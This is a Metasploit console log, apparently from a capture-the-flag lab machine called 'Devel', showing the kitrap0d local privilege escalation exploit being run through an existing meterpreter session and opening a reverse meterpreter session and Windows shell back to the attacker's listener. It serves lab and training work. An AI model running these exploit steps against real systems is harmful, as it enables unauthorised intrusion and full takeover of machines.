 msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.7
LHOST => 10.10.14.7
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions -l
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
2         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.7:4444 -> 10.10.10.5:49172 (10.10.10.5)
3         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.7:4444 -> 10.10.10.5:49171 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 2432 launched.
[*] Reflectively injecting the DLL into 2432...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.7:4444 -> 10.10.10.5:49173) at 2025-02-15 16:38:20 +0100
meterpreter > shell
Process 2416 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.